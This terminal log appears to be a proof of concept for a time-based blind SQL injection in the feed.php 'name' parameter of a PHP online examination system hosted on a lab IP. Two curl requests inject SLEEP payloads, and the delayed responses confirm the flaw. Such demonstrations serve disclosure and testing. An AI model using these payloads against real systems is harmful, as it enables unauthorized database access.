 coiffeur@coiffeur ~
▶ time curl -i -X POST "http://172.18.0.3/projects/online-examination-systen-in-php-master/feed.php" -d "name=a',SLEEP(1),'','','','') -- -'"
HTTP/1.1 200 OK
Date: Tue, 20 Oct 2020 15:19:29 GMT
Server: Apache/2.4.38 (Debian)
X-Powered-By: PHP/7.4.2
Content-Length: 6
Content-Type: text/html; charset=UTF-8

Error
curl -i -X POST  -d "name=a',SLEEP(1),'','','','') -- -'"  0.00s user 0.00s system 0% cpu 1.006 total
coiffeur@coiffeur ~
▶ time curl -i -X POST "http://172.18.0.3/projects/online-examination-systen-in-php-master/feed.php" -d "name=a',SLEEP(5),'','','','') -- -'"
HTTP/1.1 200 OK
Date: Tue, 20 Oct 2020 15:19:34 GMT
Server: Apache/2.4.38 (Debian)
X-Powered-By: PHP/7.4.2
Content-Length: 6
Content-Type: text/html; charset=UTF-8

Error
curl -i -X POST  -d "name=a',SLEEP(5),'','','','') -- -'"  0.00s user 0.00s system 0% cpu 5.006 total